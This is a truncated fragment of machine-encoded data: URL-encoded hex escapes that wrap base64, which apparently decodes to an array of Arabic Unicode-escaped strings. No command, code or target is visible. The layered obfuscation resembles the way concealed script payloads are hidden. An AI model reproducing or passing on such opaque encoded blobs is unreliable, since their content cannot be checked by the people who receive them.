x63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4E%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx51%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx6A%5Cx63%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx52%5Cx6B%5Cx55%5Cx77%5Cx52%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx52%5Cx47%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx56%5Cx45%5Cx4F%5Cx44%5Cx4E%5Cx45%5Cx58%5Cx48%5Cx56%5Cx45%5Cx52%5Cx44%5Cx42%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx52%5Cx44%5Cx67%5Cx7A%5Cx52%5Cx46%5Cx78%5Cx31%5Cx52%5Cx45%5Cx51%5Cx77%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx45%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx79%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx32%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5